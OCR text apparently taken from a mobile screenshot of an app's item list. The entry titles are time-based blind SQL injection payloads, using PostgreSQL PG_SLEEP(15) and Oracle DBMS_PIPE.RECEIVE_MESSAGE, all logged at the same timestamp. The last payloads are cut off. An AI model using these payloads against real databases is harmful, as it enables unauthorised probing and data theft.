
Vjgtlsf8' OR 158=(SELECT 158 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM
RX0ro3lo') OR 443=(SELECT 443 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM
g6yVC9Nv')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(
fnfOzvSR
Created on:
10/11/2025 11:06 PM
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR